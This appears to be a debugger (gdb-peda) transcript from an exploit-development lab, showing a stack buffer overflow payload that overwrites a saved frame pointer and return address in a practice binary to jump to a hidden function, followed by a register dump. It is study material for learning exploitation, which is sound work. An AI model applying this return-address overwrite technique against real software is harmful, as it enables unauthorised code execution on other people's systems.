 gdb-peda$ r < payload
Starting program: /home/amun-ra/ExpDev/res/StackBufferOverflow/bof1 < payload
Hidden function is at 0x555555555189
Your data is : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB�QUUUU
Function hacked successfully
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x1d
RBX: 0x555555555200 (<__libc_csu_init>: endbr64)
RCX: 0x7ffff7ebb1e7 (<__GI___libc_write+23>:    cmp    rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0x5555555592a0 ("Function hacked successfully\n", 'A' <repeats 50 times>, "BBBBBBBB\211QUUUU\n")
RDI: 0x7ffff7f984c0 --> 0x0
RBP: 0x4242424242424242 ('BBBBBBBB')
RSP: 0x7fffffffdd38 --> 0x7fffffffde18 --> 0x7fffffffe173 ("/home/amun-ra/ExpDev/res/StackBufferOverflow/bof1")
RIP: 0x7ffff7ffc620 --> 0x5081200000000
R8 : 0x1d
R9 : 0x5e ('^')
R10: 0x55555555604c --> 0x3b031b010000000a
R11: 0x246
R12: 0x5555555550a0 (<_start>:  endbr64)
R13: 0x7fffffffde10 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]